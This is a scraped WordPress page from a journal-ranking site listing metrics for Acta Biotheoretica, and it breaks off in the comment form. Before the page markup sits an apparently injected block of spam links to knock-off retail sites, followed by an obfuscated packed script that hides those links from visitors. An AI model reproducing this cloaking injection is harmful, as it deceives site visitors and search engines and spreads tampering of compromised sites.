

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scitecard.com/zurnal/acta-biotheoretica/
body_size: 12703
content:
<div id="joseph"> <a href='http://www.nikeshoxrea.se/' title='nike shox rea'>nike shox rea</a> <a href='http://www.nikeshoxbilligt.se/' title='nike shox billigt'>nike shox billigt</a> <a href='http://www.abercrombieandfitchg?teborg.se/' title='abercrombie and fitch g?teborg'>abercrombie and fitch g?teborg</a> <a href='http://www.abercrombieandfitchstockholm.se/' title='abercrombie and fitch stockholm'>abercrombie and fitch stockholm</a> <a href='http://www.hollisterg?teborg.se/' title='hollister g?teborg'>hollister g?teborg</a> <a href='http://www.hollistermalm?.se/' title='hollister malm?'>hollister malm?</a> <a href='http://www.hollistersweden.se/' title='hollister sweden'>hollister sweden</a> <a href='http://www.hollistert?by.se/' title='hollister t?by'>hollister t?by</a> <a href='http://www.lacosteskjorta.se/' title='lacoste skjorta'>lacoste skjorta</a> <a href='http://www.fredperryrea.se/' title='fred perry rea'>fred perry rea</a> <a href='http://www.michaelkorssverige.se/' title='michael kors sverige'>michael kors sverige</a> <a href='http://www.longchampsverige.nu/' title='longchamp sverige'>longchamp sverige</a> <a href='http://www.mbtmalm?.se/' title='mbt malm?'>mbt malm?</a> <a href='http://www.mbtskorrea.nu/' title='mbt skor rea'>mbt skor rea</a> <a href='http://www.mbtsverige.nu/' title='mbt sverige'>mbt sverige</a> <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('s 7$=["\\d\\b\\m\\j\\g\\6\\9\\8","\\k\\6\\8\\h\\c\\6\\g\\6\\9\\8\\l\\a\\o\\d","\\n\\b\\e\\6\\f\\i","\\e\\8\\a\\c\\6","\\d\\r\\e\\f\\c\\p\\a","\\9\\b\\9\\6"];q[7$[0]][7$[1]](7$[2])[7$[3]][7$[4]]=7$[5]',29,29,'||||||x65|_|x74|x6e|x79|x6f|x6c|x64|x73|x70|x6d|x45|x68|x75|x67|x42|x63|x6a|x49|x61|window|x69|var'.split('|'),0,{}))</script> </div> <!DOCTYPE html><html lang="en-EN" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://scitecard.com/xmlrpc.php"><link rel="icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="https://scitecard.com/wp-content/themes/thrive/favicon.ico" type="image/x-icon" /><link type="text/css" media="all" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_f22a8ad0d123a9ba0d6ed78278c752c5.css" rel="stylesheet" /><link type="text/css" media="screen" href="https://scitecard.com/wp-content/cache/autoptimize/css/autoptimize_b27ab9307f37f4e71408abd18d41a0bc.css" rel="stylesheet" /><title>Acta Biotheoretica - SCITECARD</title><meta name="description" content="Search your journal ranking"/><link rel="canonical" href="https://scitecard.com/zurnal/acta-biotheoretica/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Acta Biotheoretica - SCITECARD" /><meta property="og:description" content="Search your journal ranking" /><meta property="og:url" content="https://scitecard.com/zurnal/acta-biotheoretica/" /><meta property="og:site_name" content="SCITECARD" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Search your journal ranking" /><meta name="twitter:title" content="Acta Biotheoretica - SCITECARD" /><meta name="twitter:image" content="https://scitecard.com/wp-content/uploads/2016/09/Acta-Biotheoretica.jpg" /><link rel='dns-prefetch' href='//cdn.datatables.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Feed" href="https://scitecard.com/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Comments Feed" href="https://scitecard.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="SCITECARD &raquo; Acta Biotheoretica Comments Feed" href="https://scitecard.com/zurnal/acta-biotheoretica/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scitecard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='dashicons-css'  href='https://scitecard.com/wp-includes/css/dashicons.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='datatable-css'  href='https://cdn.datatables.net/1.10.16/css/jquery.dataTables.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='thrive-google-font-css'  href='//fonts.googleapis.com/css?family=Oxygen%3A700%2C400%2C700italic%2C400italic&#038;ver=2.1.9' type='text/css' media='all' /> <script type='text/javascript' src='https://scitecard.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript'>var BP_Confirm = {"are_you_sure":"Are you sure?"};</script> <script type='text/javascript'>var BP_DTheme = {"accepted":"Accepted","close":"Close","comments":"comments","leave_group_confirm":"Are you sure you want to leave this group?","mark_as_fav":"Favorite","my_favs":"My Favorites","rejected":"Rejected","remove_fav":"Remove Favorite","show_all":"Show all","show_all_comments":"Show all comments for this thread","show_x_comments":"Show all comments (%d)","unsaved_changes":"Your profile has unsaved changes. If you leave the page, the changes will be lost.","view":"View"};</script> <script type='text/javascript'>jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});</script> <script type='text/javascript'>var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};</script> <script type='text/javascript'>var EM = {"ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"dd\/mm\/yy","ui_css":"https:\/\/scitecard.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"0","is_ssl":"1","google_maps_api":"API key AIzaSyD57dO5vkO0fE_TPP-WuPHU11-So4172A8","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Search","txt_searching":"Searching...","txt_loading":"Loading..."};</script> <script type='text/javascript'>var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/scitecard.com\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' src='https://cdn.datatables.net/v/dt/jqc-1.12.3/dt-1.10.12/datatables.min.js?ver=1.0.0'></script> <script type='text/javascript' src='https://cdn.datatables.net/responsive/2.1.0/js/dataTables.responsive.min.js?ver=1.0.0'></script> <script type='text/javascript'>var mejsL10n = {"language":"en","strings":{"mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Turn off Fullscreen","mejs.fullscreen-on":"Go Fullscreen","mejs.download-video":"Download Video","mejs.fullscreen":"Fullscreen","mejs.time-jump-forward":["Jump forward 1 second","Jump forward %1 seconds"],"mejs.loop":"Toggle Loop","mejs.play":"Play","mejs.pause":"Pause","mejs.close":"Close","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.time-skip-back":["Skip back 1 second","Skip back %1 seconds"],"mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.mute-toggle":"Mute Toggle","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.ad-skip":"Skip ad","mejs.ad-skip-info":["Skip in 1 second","Skip in %1 seconds"],"mejs.source-chooser":"Source Chooser","mejs.stop":"Stop","mejs.speed-rate":"Speed Rate","mejs.live-broadcast":"Live Broadcast","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};</script> <script type='text/javascript'>var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <script type='text/javascript'>var rtmedia_ajax_url = "https:\/\/scitecard.com\/wp-admin\/admin-ajax.php";
var rtmedia_media_slug = "media";
var rtmedia_lightbox_enabled = "1";
var rtmedia_direct_upload_enabled = "0";
var rtmedia_gallery_reload_on_upload = "1";
var rtmedia_empty_activity_msg = "Please enter some content to post.";
var rtmedia_empty_comment_msg = "Empty Comment is not allowed.";
var rtmedia_media_delete_confirmation = "Are you sure you want to delete this media?";
var rtmedia_media_comment_delete_confirmation = "Are you sure you want to delete this comment?";
var rtmedia_album_delete_confirmation = "Are you sure you want to delete this Album?";
var rtmedia_drop_media_msg = "Drop files here";
var rtmedia_album_created_msg = " album created successfully.";
var rtmedia_something_wrong_msg = "Something went wrong. Please try again.";
var rtmedia_empty_album_name_msg = "Enter an album name.";
var rtmedia_max_file_msg = "Max file Size Limit : ";
var rtmedia_allowed_file_formats = "Allowed File Formats";
var rtmedia_select_all_visible = "Select All Visible";
var rtmedia_unselect_all_visible = "Unselect All Visible";
var rtmedia_no_media_selected = "Please select some media.";
var rtmedia_selected_media_delete_confirmation = "Are you sure you want to delete the selected media?";
var rtmedia_selected_media_move_confirmation = "Are you sure you want to move the selected media?";
var rtmedia_waiting_msg = "Waiting";
var rtmedia_uploaded_msg = "Uploaded";
var rtmedia_uploading_msg = "Uploading";
var rtmedia_upload_failed_msg = "Failed";
var rtmedia_close = "Close";
var rtmedia_edit = "Edit";
var rtmedia_delete = "Delete";
var rtmedia_edit_media = "Edit Media";
var rtmedia_remove_from_queue = "Remove from queue";
var rtmedia_add_more_files_msg = "Add more files";
var rtmedia_file_extension_error_msg = "File not supported";
var rtmedia_more = "more";
var rtmedia_less = "less";
var rtmedia_read_more = "Read more";
var rtmedia__show_less = "Show less";
var rtmedia_activity_text_with_attachment = "disable";
var rtmedia_delete_uploaded_media = "This media is uploaded. Are you sure you want to delete this media?";
var rtm_wp_version = "4.9.3";
var rtmedia_main_js_strings = {"rtmedia_albums":"Albums","privacy_update_success":"Privacy updated successfully.","privacy_update_error":"Couldn't change privacy, please try again.","file_delete_success":"file deleted successfully."};
var rtmedia_masonry_layout = "false";
var rtmedia_media_size_config = {"photo":{"thumb":{"width":150,"height":150,"crop":1},"medium":{"width":320,"height":240,"crop":1},"large":{"width":800,"height":0,"crop":1}},"video":{"activity_media":{"width":320,"height":240},"single_media":{"width":640,"height":480}},"music":{"activity_media":{"width":320},"single_media":{"width":640}},"featured":{"default":{"width":100,"height":100,"crop":1}}};
var rtmedia_disable_media_in_commented_media = "1";
var rtmedia_disable_media_in_commented_media_text = "Adding media in Comments is not allowed";</script> <link rel='https://api.w.org/' href='https://scitecard.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scitecard.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scitecard.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.9.3" /><link rel='shortlink' href='https://scitecard.com/?p=990' /><link rel="alternate" type="application/json+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Facta-biotheoretica%2F" /><link rel="alternate" type="text/xml+oembed" href="https://scitecard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscitecard.com%2Fzurnal%2Facta-biotheoretica%2F&#038;format=xml" /> <script type="text/javascript">var ajaxurl = 'https://scitecard.com/wp-admin/admin-ajax.php';</script> <link rel="shortcut icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><link rel="apple-touch-icon" href="https://scitecard.com/wp-content/uploads/gwpf_icon/favicon.png" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://scitecard.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-85758299-1', 'auto');
  ga('send', 'pageview');</script>  <script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="bp-legacy zurnal-template-default single single-zurnal postid-990 thrive-inline logged-out thrive-layout-1_column thrive-child wpb-js-composer js-comp-ver-5.0.1 vc_responsive no-js"><div id="thrive-global-wrapper" class="active"><div id="thrive-site-container" class="hfeed site"><div class="container-fluid" id="page-container"><div class="row" id="page-row"><div id="page" class="col-xs-12 full-content-layout"><a class="skip-link screen-reader-text" href="#content">Skip to content </a><header id="masthead" class="site-header" role="banner"><div id="thrive_nav" style="height: 117px;"><div id="thrive_nav_wrap"><div class="container-fluid"><div class="row limiter"><div id="site-title-description"><div class="sr-only"><p> <a href="https://scitecard.com" alt="SCITECARD"> SCITECARD </a></p><p> science journals network</p></div></div><div class="col-md-3 col-sm-6 col-xs-12"><div id="site-logo" class=""> <a href="https://scitecard.com/" rel="home"> <img class="img-site-logo visible-sm visible-md visible-lg" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Logo" /> <img class="img-site-logo visible-xs" src="https://scitecard.com/wp-content/uploads/2017/11/SC-logo.png" alt="Site Mobile Logo" /> </a></div></div><div id="site-navigation-container" class="col-md-5 col-sm-12"><nav id="site-navigation" role="navigation"><div id="site-navigation-menu-wrap" class="site-navigation-menu"><div id="desktop-menu"><div class="menu-hlavne-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3665"><a href="https://scitecard.com/biology/">Biology</a></li><li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582"><a href="https://scitecard.com/gesciences/">Geosciences</a></li><li id="menu-item-5582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5582"><a href="https://scitecard.com/environmental/">Environmental</a></li><li id="menu-item-4900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4900"><a href="https://scitecard.com/astronomy/">Astronomy</a></li><li id="menu-item-6420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6420"><a href="https://scitecard.com/physics/">Physics</a></li></ul></div></div><div class="clearfix"></div></div><div class="clearfix"></div></nav></div><nav id="site-user-updates" class="col-md-4 col-sm-6 col-xs-12"><div id="user-nav-user-action" class="pull-right"><a title="Sign-in to your account" href="https://scitecard.com/login/" class="button"> Sign-in </a><a title="Create account to get started" href="https://scitecard.com/registration/" class="button"> Register </a></div><div class="clearfix"></div></nav></div></div></div></div></header><div id="thrive-secondary-menu" class="hide"><div class="container-fluid"><div class="row"><div id="thrive-secondary-menu-search" class="col-xs-10"><form role="search" method="get" id="searchform" class="searchform" action="https://scitecard.com/"><div> <label class="screen-reader-text" for="s"> Search for: </label><div class="thrive-search-input"> <i class="material-icons search-icon">search</i> <input placeholder="To search, type and hit enter" type="search" value="" name="s" id="s" /></div><input type="submit" id="searchsubmit" value="Search" /></div></form></div><div class="mobile-secondary-menu-search col-xs-2 visible-sm visible-xs"><div id="mobile-search-menu"> <a id="thrive-mobile-search-btn" href="#" alt="Search"> <i class="material-icons">search</i> </a></div><div id="mobile-menu"> <a href="#" title="Show Menu"> <i id="main-menu-mobile-search" class="material-icons">menu</i> </a></div></div></div></div></div><div id="content" class="site-content thrive-container"><div class="container-fluid"><div class="row limiter"><div class="content-sidebar"><div id="content-left-col" class="col-md-8"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-990" class="thrive-card mg-bottom-15 thrive-archives post-990 zurnal type-zurnal status-publish has-post-thumbnail hentry katzurnal-biologia vydavatel-springer"><header class="entry-header"><a href="https://scitecard.com/zurnal/acta-biotheoretica/" title="Acta Biotheoretica"><h1 class="entry-title">Acta Biotheoretica</h1> </a></header><div class="entry-content"><header class="entry-header mg-top-10 visible-xs"><div class="entry-meta"> <span class="posted-on type-strong dark_secondary_icon">Posted on <a href="https://scitecard.com/zurnal/acta-biotheoretica/" rel="bookmark"><time class="entry-date published" datetime="2016-09-07T13:41:56+00:00">7. September 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://scitecard.com/author/admin/">Jan Bilohuscin</a></span></span><span class="mg-left-5 dark_secondary_icon sr-only">Last updated<time class="type-strong updated mg-left-5" datetime="2017-09-20T14:26:36+00:00">20. September 2017</time></span></div><a href="https://scitecard.com/zurnal/acta-biotheoretica/" title="Acta Biotheoretica"><h1 class="entry-title">Acta Biotheoretica</h1> </a></header><div class="journal_detail" style=""><div style='border-width: 20px; border-color: #dc3522;border-style: outset; border-width: 0px; border-radius: 0px; padding: 0px;'><div class="detail_left_single" style="text-align: center;"><p style=" display: inline-block;    padding: 15px;"><img width="153" height="232" src="https://scitecard.com/wp-content/uploads/2016/09/Acta-Biotheoretica.jpg" class="attachment-medium size-medium wp-post-image" alt="" /></p><p style=" display: inline-block;    padding: 15px;"> <a href='https://scitecard.com/vydavatel/springer/'>Springer<br/><img style="max-width: 100px;" src="https://scitecard.com/wp-content/uploads/2016/11/Springer-1.png" /></a></p></div><table class="detail_right_single" style=""><tr><td></td><td style="width: 28%; text-align: center;font-weight: bold">Impact factor</td><td style="width: 28%; text-align: center;font-weight: bold">SJR</td><td style="width: 28%; text-align: center;font-weight: bold">SNIP</td></tr><tr><td style="text-align: center"><strong>2016</strong></td><td style="text-align: center">0.646</td><td style="text-align: center">0.375</td><td style="text-align: center">0.520</td></tr><tr><td style="text-align: center"><strong>2015</strong></td><td style="text-align: center">0.825</td><td style="text-align: center">0.419</td><td style="text-align: center">0.510</td></tr><tr><td style="text-align: center"><strong>2014</strong></td><td style="text-align: center">0.704</td><td style="text-align: center">0.299</td><td style="text-align: center">0.430</td></tr><tr><td style="text-align: center"><strong>2013</strong></td><td style="text-align: center">1.231</td><td style="text-align: center">0.510</td><td style="text-align: center">0.900</td></tr><tr><td style="text-align: center"><strong>2012</strong></td><td style="text-align: center">0.950</td><td style="text-align: center">0.327</td><td style="text-align: center">0.900</td></tr><tr><td style="text-align: center"><strong>2011</strong></td><td style="text-align: center">1.468</td><td style="text-align: center">0.324</td><td style="text-align: center">0.980</td></tr><tr><td style="text-align: center"><strong>2010</strong></td><td style="text-align: center">1.707</td><td style="text-align: center">0.379</td><td style="text-align: center">0.700</td></tr><tr><td style="text-align: center"><strong>2009</strong></td><td style="text-align: center">1.394</td><td style="text-align: center">0.389</td><td style="text-align: center">0.410</td></tr><tr><td style="text-align: center"><strong>2008</strong></td><td style="text-align: center">0.735</td><td style="text-align: center">0.311</td><td style="text-align: center">0.490</td></tr></table><div style="clear: both"></div></div></div><footer class="entry-footer"><div class="thrive_entry_footer"><div class="row"><div class="col-sm-9"></div><div class="col-sm-3"></div></div></div></footer></article><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a href="https://scitecard.com/zurnal/acta-biologica-hungarica/" rel="prev">Acta Biologica Hungarica</a></div><div class="nav-next"><a href="https://scitecard.com/zurnal/acta-botanica-brasilica/" rel="next">Acta Botanica Brasilica</a></div></div></nav><div id="comments" class="comments-area thrive-card mg-top-15"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zurnal/acta-biotheoretica/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://scitecard.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='990' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><input type='hidden' id='ct_checkjs_8d5e957f297893487bd98fa830fa6413' name='ct_checkjs' value='0' /><script type='text/javascript'>setTimeout(function(){var ct_input_name = 'ct_checkjs_8d5e957f297893487bd98fa830fa6413';if 